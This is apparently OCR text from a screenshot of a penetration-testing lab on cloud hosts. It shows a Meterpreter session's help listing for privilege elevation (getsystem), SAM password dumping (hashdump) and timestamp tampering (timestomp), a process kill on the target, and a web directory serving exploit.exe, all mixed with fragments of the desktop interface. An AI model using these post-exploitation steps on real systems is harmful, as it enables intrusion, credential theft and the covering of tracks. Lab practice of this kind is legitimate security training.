 6. 3.19.142.229 (ec2-user)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > ps | grep notepad
Filtering on 'notepad'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
4684 3504 notepad.exe x64 2 EC2AMAZ-1VKI9P6\Administrator C:\Windows
\System32\notepad.exe
meterpreter > kill 4684
Killing: 4684
meterpreter >
ec2-3-22-222-113 - ec2-3-22-222-113.us-east-2.compute.amazonaws.com - Remote Desktop C...
Recycle Bin
New Text
http://3.19.142.229/exploitFolder/
Index of /explo
Index of /exploitFolder
Name Last modified Size Description
Parent Directory -
exploit.exe 2020-09-02 01:37 72K
Task Manager
File Options View
Processes Performanc
CPU
1% 2.40 GHz
Memory
0.8/1.0 GB (80%)
Ethernet
S: 0 Kbps R: 0 Kbp
Fewer details
ENG 08:18 AM